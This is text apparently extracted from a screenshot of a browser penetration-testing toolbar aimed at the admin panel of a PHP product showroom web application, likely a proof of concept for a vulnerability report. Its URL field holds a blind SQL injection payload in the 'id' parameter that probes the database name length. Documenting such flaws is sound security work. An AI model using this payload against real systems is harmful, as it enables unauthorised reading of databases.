 INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL http://192.168.1.19/psrs/admin/?page=products/view_product&id=3' and length(database()) =7--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
PSRS - PHP Product Show Room Site - Admin
Dashboard
Product List
Product Details
Pages
Inquiries
Maintenance
User List
System Information
Product Details
shift
return